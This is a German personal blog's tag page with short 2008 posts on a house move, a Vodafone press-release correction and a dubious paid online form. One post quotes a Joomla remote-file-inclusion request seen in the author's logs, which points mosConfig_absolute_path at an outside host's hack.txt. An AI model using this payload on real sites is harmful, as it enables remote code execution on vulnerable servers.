				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-06-02T13:28:11+02:00" >2008-06-02 13:28:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2009-02-26 22:38:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Twitter: Fight The Whale</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2719 post-loop-7 post-parity-odd single-big  post-2719 post type-post status-publish format-standard hentry category-leben tag-internet tag-problem tag-telefon tag-umzug"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Rückblick auf den Umzug"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/05/26/rueckblick-auf-den-umzug/" rel="bookmark" title="Permanenter Link zu: Rückblick auf den Umzug">Rückblick auf den Umzug<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/leben/" rel="tag">Leben</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Anstrengend. Mühsam. Umzugsunternehmen hat falschparkende Kfz nicht abschleppen wollen. Küchenbauer ist nicht erschienen. Stunden des BHW-Prinzips mit Bangen, Hoffen, Warten. Heute sind andere Küchenbauer dabei die Küche aufzubauen. Immerhin ein positiver Lichtblick im Dunkel des Umzugs.</p>
<p>Fünf Tage offline. Bis zum 29. Mai kein Internet und Telefon zu Hause. Irgendwie stellt man fest, dass man rein privat gesehen ganz gut auf das Internet verzichten kann. Nur die Handynutzung ist manchmal sehr teuer, wenn die ewigen Telefonate geführt werden müssen.</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-05-26T14:11:49+02:00" >26. Mai 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-05-26T14:11:49+02:00" >2008-05-26 14:11:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-05-26 14:11:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Rückblick auf den Umzug</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2631 post-loop-8 post-parity-even single-big  post-2631 post type-post status-publish format-standard hentry category-blogosphere tag-cms tag-hack tag-joomla tag-problem tag-social-media tag-web-2-0 tag-weblog tag-wordpress"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Joomla CMS Hack"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/02/12/joomla-cms-hack/" rel="bookmark" title="Permanenter Link zu: Joomla CMS Hack">Joomla CMS Hack<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/blogosphere/" rel="tag">Blogkultur</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Ich nutze hier im Blog definitiv <a href="http://www.wordpress.org">WordPress</a>, aber zahlreiche Anfragen werden auf nicht-existente URLs gemacht, die wohl irgendwie eine Hintertür beim <a href="http://www.joomla.de/">Joomla CMS</a> öffnen sollen. Hier ein Beispiel:</p>
<blockquote><p><em>/////////////?mosConfig_absolute_path=http://sonstwo.server.com/hack.txt</em></p></blockquote>
<p>Scheinbar ist die mosConfig_absolute_path im Joomla CMS oder in veralteten Versionen absolut anfällig für zwischenmenschliche Schandtaten&#8230; naja, das wollte ich auch nur mal so mitteilen.</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-02-12T22:16:22+01:00" >12. Februar 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-02-12T22:16:22+01:00" >2008-02-12 22:16:22</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-02-12 22:16:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Joomla CMS Hack</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2617 post-loop-9 post-parity-odd single-big  post-2617 post type-post status-publish format-standard hentry category-public-relations tag-fehler tag-pr tag-presse tag-pressemitteilung tag-problem tag-public-relations tag-vodafone"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Pressearbeit mit Korrektur"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/01/31/pressearbeit-mit-korrektur/" rel="bookmark" title="Permanenter Link zu: Pressearbeit mit Korrektur">Pressearbeit mit Korrektur<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/public-relations/" rel="tag">Public Relations</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Vertippt! Verschrieben! Kurzum &#8211; alles ist falsch, die Aussage ist nicht richtig. Schon doof, wenn sowas über ots verbreitet wird und dann wenige Minuten später <a href="http://www.presseportal.de/pm/43172/1127989/vodafone_d2_gmbh">nachgebessert</a> werden muss. </p>
<blockquote><p>Korrektur: vierter Absatz, statt Millionen Milliarden / Vodafone Deutschland gewinnt im Weihnachtsgeschäft 1,379 Millionen neue Kunden hinzu</p></blockquote>
<p>Natürlich wurde in der zuerst versendeten Pressemitteilung der Fehler nachträglich ausgebessert. Ein einfaches Prozedere, doch über die Zustellung via E-Mail habe ich noch die Millionenzahl gesehen.</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-01-31T13:49:32+01:00" >31. Januar 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-01-31T13:49:32+01:00" >2008-01-31 13:49:32</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2013-11-20 07:54:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pressearbeit mit Korrektur</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-2614 post-loop-10 post-parity-even post-entry-last single-big  post-2614 post type-post status-publish format-standard hentry category-rechtliches tag-datenschutz tag-problem tag-recht tag-vertrag"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Formular absenden und bezahlen"><div class="av-heading-wrapper"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://mikeschnoor.com/2008/01/30/formular-absenden-und-bezahlen/" rel="bookmark" title="Permanenter Link zu: Formular absenden und bezahlen">Formular absenden und bezahlen<span class="post-format-icon minor-meta"></span></a></h2><span class="blog-categories minor-meta"><a href="https://mikeschnoor.com/category/rechtliches/" rel="tag">Recht</a></span></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Angeregt durch diesen <a href="http://www.lawblog.de/index.php/archives/2008/01/29/erpressung-bitte/">Beitrag beim Lawblog</a> kam ich auf die Idee, mir die dort thematisierte Webseite anzuschauen. Ich bezweifle beim Lesen der hier zitierten Zeilen, dass die Datenerfassung und ein daraus resultierendes Vertragswerk in der Praxis überhaupt durchführbar ist. Insbesondere wenn verschiedene Menschen einen Internetanschluss nutzen, bringt eine Erfassung und damit dargestellte Proklamation der möglichen Folgen ohne konkrete Zustimmung zu dem damit implizierten Verkauf einer Dienstleistung rein gar nichts.</p>
<blockquote><p>Um Missbrauch und wissentliche Falscheingaben zu vermeiden, wird Ihre IP-Adresse xxx.xxx.xxx.xxx bei der Teilnahme gespeichert. Anhand dieser Adresse sind Sie über Ihren Provider: xxx.xxx.xxx.xxx.xxxyyyzzz.de identifizierbar. Durch Betätigung des Button &#8222;Test starten&#8220; beauftrage ich be***e-te***n.de, für mich den Berufs-Wahl -Test bereitzustellen sowie eine Auswertung &#038; Analyse zu erstellen sowie für das be***e-te***n.de-Gewinnspiel zu registrieren. be***e-te***n.de wertet Ihren Test in Echtzeit aus und stellt Ihnen Daten und Fakten rund um das Thema Berufs-Wahl zur Verfügung. Der einmalige Preis für die Teilnahme beträgt 59 Euro inkl. gesetzlicher Mehrwertsteuer.</p></blockquote>
<p>Na, zum Glück habe ich den Knopf nicht gedrückt und möchte auch niemanden dazu animieren unüberlegt zu handeln. Was aber macht man nur mit Büchereien oder Internet-CafÃ©s, wenn man wahllos im Internet Formulare abschickt und diese zurück auf einen Internetanschluss geführt werden? Werden diese öffentlichen Einrichtungen und kleinen wirtschaftlichen Einheiten damit in den Ruin getrieben, wenn Heerscharen von unbekannten Nutzern im Internet-CafÃ© ein solches Formular mit unglaublich vielen (Falsch-)Angaben einfach absenden? Irgendwie tut mir z.B. Google ein wenig leid, wenn die hauseigenen Robots über digitale Formulare crawlen und schlimmstenfalls das entsprechende Formular durch das einfache Verfolgen eines Links oder einer Form-Action insgeheim &#8222;indiziert&#8220; absenden. :)</p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2008-01-30T23:35:48+01:00" >30. Januar 2008</time><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://mikeschnoor.com/author/mike/" title="Beiträge von Mike Schnoor" rel="author">Mike Schnoor</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Mike Schnoor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo_website.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Mike Schnoor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2008-01-30T23:35:48+01:00" >2008-01-30 23:35:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2008-01-30 23:35:48</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Formular absenden und bezahlen</span></span></span></article><div class='single-big'><nav class='pagination'><span class='pagination-meta'>Seite 1 von 12</span><span class='current'>1</span><a href='https://mikeschnoor.com/tag/problem/page/2/' class='inactive next_page' >2</a><a href='https://mikeschnoor.com/tag/problem/page/3/' class='inactive' >3</a><a href='https://mikeschnoor.com/tag/problem/page/2/'>&rsaquo;</a><a href='https://mikeschnoor.com/tag/problem/page/12/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="media_image-2" class="widget clearfix widget_media_image"><h3 class="widgettitle">Über mich</h3><img width="500" height="500" src="https://mikeschnoor.com/upload/2022/12/mikeschnoor-web.jpg" class="image wp-image-22951  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mikeschnoor.com/upload/2022/12/mikeschnoor-web.jpg 500w, https://mikeschnoor.com/upload/2022/12/mikeschnoor-web-80x80.jpg 80w, https://mikeschnoor.com/upload/2022/12/mikeschnoor-web-36x36.jpg 36w, https://mikeschnoor.com/upload/2022/12/mikeschnoor-web-180x180.jpg 180w, https://mikeschnoor.com/upload/2022/12/mikeschnoor-web-45x45.jpg 45w" sizes="(max-width: 500px) 100vw, 500px" /><span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p>Mein Name ist <a href="https://mikeschnoor.com/about/"><strong>Mike Schnoor</strong></a> und ich unterstütze Unternehmen und Marken als Digitalexperte, Fachautor und Vortragsreferent, damit sie sich im digitalen Wettbewerb hinsichtlich Strategien und Prozessen richtig positionieren können.</p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Über mich</h3>			<div class="textwidget"><p>Mein Name ist Mike Schnoor und ich unterstütze Unternehmen und Marken als Digitalexperte, Fachautor und Vortragsreferent, damit sie sich im digitalen Wettbewerb hinsichtlich Strategien und Prozessen richtig positionieren können.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="rpwe_widget-3" class="widget clearfix rpwe_widget recent-posts-extended"><h3 class="widgettitle">Aktuelle Beiträge</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://mikeschnoor.com/2023/01/06/blick-in-die-digitale-kristallkugel-meine-top-10-technologietrends-fuer-2023/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://mikeschnoor.com/upload/2023/01/digitaltrends-45x45.jpg" alt="Blick in die digitale Kristallkugel: Meine Top-10 Technologietrends für 2023" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://mikeschnoor.com/2023/01/06/blick-in-die-digitale-kristallkugel-meine-top-10-technologietrends-fuer-2023/" target="_self">Blick in die digitale Kristallkugel: Meine Top-10 Technologietrends für 2023</a></h3><time class="rpwe-time published" datetime="2023-01-06T15:00:33+01:00">6. Januar 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://mikeschnoor.com/2023/01/05/pro-und-kontra-zur-effektiven-content-erstellung-mit-chatgpt/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://mikeschnoor.com/upload/2023/01/contentlove-45x45.jpg" alt="Pro und Kontra zur effektiven Content-Erstellung mit ChatGPT" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://mikeschnoor.com/2023/01/05/pro-und-kontra-zur-effektiven-content-erstellung-mit-chatgpt/" target="_self">Pro und Kontra zur effektiven Content-Erstellung mit ChatGPT</a></h3><time class="rpwe-time published" datetime="2023-01-05T12:40:19+01:00">5. Januar 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://mikeschnoor.com/2022/12/15/digitale-geschaeftsmodelle-fuer-kleine-und-mittlere-unternehmen-kmu/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://mikeschnoor.com/upload/2022/12/gardening-45x45.jpg" alt="Digitale Geschäftsmodelle für kleine und mittlere Unternehmen (KMU)" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://mikeschnoor.com/2022/12/15/digitale-geschaeftsmodelle-fuer-kleine-und-mittlere-unternehmen-kmu/" target="_self">Digitale Geschäftsmodelle für kleine und mittlere Unternehmen (KMU)</a></h3><time class="rpwe-time published" datetime="2022-12-15T14:22:16+01:00">15. Dezember 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://mikeschnoor.com/2022/12/12/mittelstand-digital-zentrum-rheinland-veroeffentlicht-leitfaden-zum-einfachen-einstieg-in-die-digitalisierung/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://mikeschnoor.com/upload/2022/12/sieben-45x45.jpg" alt="Mittelstand-Digital Zentrum Rheinland veröffentlicht Leitfaden zum einfachen Einstieg in die Digitalisierung" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://mikeschnoor.com/2022/12/12/mittelstand-digital-zentrum-rheinland-veroeffentlicht-leitfaden-zum-einfachen-einstieg-in-die-digitalisierung/" target="_self">Mittelstand-Digital Zentrum Rheinland veröffentlicht Leitfaden zum einfachen Einstieg in die Digitalisierung</a></h3><time class="rpwe-time published" datetime="2022-12-12T11:27:17+01:00">12. Dezember 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://mikeschnoor.com/2022/12/08/wie-koennen-kmu-und-startups-bei-der-digitalisierung-voneinander-profitieren/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://mikeschnoor.com/upload/2022/05/startuplife-45x45.jpg" alt="Wie können KMU und Startups bei der Digitalisierung voneinander profitieren?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://mikeschnoor.com/2022/12/08/wie-koennen-kmu-und-startups-bei-der-digitalisierung-voneinander-profitieren/" target="_self">Wie können KMU und Startups bei der Digitalisierung voneinander profitieren?</a></h3><time class="rpwe-time published" datetime="2022-12-08T17:22:34+01:00">8. Dezember 2022</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="search-2" class="widget clearfix widget_search"><h3 class="widgettitle">Suche</h3>
<search>
	<form action="https://mikeschnoor.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Search</title>
<desc id='av-svg-desc-14'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Suche' placeholder='Suche' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 1997-2023 Mike Schnoor. Alle Rechte vorbehalten.   </span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Instagram" href='https://instagram.com/mikeschnoor' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Instagram" desc="Link zu Instagram" title='Link zu Instagram'><span class='avia_hidden_link_text'>Link zu Instagram</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/mikeschnoor' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu LinkedIn" desc="Link zu LinkedIn" title='Link zu LinkedIn'><span class='avia_hidden_link_text'>Link zu LinkedIn</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_3 avia_social_iconfont'><a  aria-label="Link zu Rss  dieser Seite" href='https://mikeschnoor.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Rss  dieser Seite" desc="Link zu Rss  dieser Seite" title='Link zu Rss  dieser Seite'><span class='avia_hidden_link_text'>Link zu Rss  dieser Seite</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://mikeschnoor.com/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-2"><a href="https://mikeschnoor.com/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Nach oben scrollen</title>
<desc id='av-svg-desc-15'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='77aa0e3d3fef075e348b8609363c4d0a||v1.0' ><div class="container"><p class='avia_cookie_text'><strong>Einwilligung zur Datenerhebung und zur Nutzung von Cookies</strong>: Diese Internetseite verwendet Cookies. Cookies sind kleine Textinformationen, die über Browser im Endgerät als Datei gespeichert werden. Cookies stellen keine schadhaften Dateien dar, sondern erlauben User Interaktionen. Weitere Informationen entnehmen Sie bitte unserem <a href='https://mikeschnoor.com/datenschutz/' target='_blank'>Datenschutzhinweis</a>. <a href="https://mikeschnoor.com/impressum">Impressum</a></p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1 av-extra-cookie-btn  avia-cookie-hide-notification' ><strong>Einwilligung nicht geben.</strong></a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-info-btn ' ><strong>Einwilligung jetzt ändern.</strong></a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar ' ><strong>Einstellungen bestätigen.</strong></a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4  avia-cookie-close-bar avia-cookie-select-all ' ><strong>Alle Cookies akzeptieren.</strong></a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-5d1b546b3d2bbed2f199fcf1cd4888f9">
#top .av-special-heading.av-av_heading-5d1b546b3d2bbed2f199fcf1cd4888f9{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-5d1b546b3d2bbed2f199fcf1cd4888f9 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-5d1b546b3d2bbed2f199fcf1cd4888f9 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-5d1b546b3d2bbed2f199fcf1cd4888f9 av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  >Einwilligung zur Datenerhebung und zur Nutzung von Cookies</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385">
#top .hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-4d09ad3ba40142c2b823d908995f0385 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-0863946ccfc11f21baa3749a32fe0595' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >Wie wir mit Cookies umgehen</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>Diese Internetseite verwendet Cookies. Cookies sind kleine Textinformationen, die über Browser im Endgerät als Datei gespeichert werden. Cookies stellen keine schadhaften Dateien dar, sondern erlauben User Interaktionen.</p>
<p>Weitere Informationen entnehmen Sie bitte unserem <a href='https://mikeschnoor.com/datenschutz/' target='_blank'>Datenschutzhinweis</a>.</p>
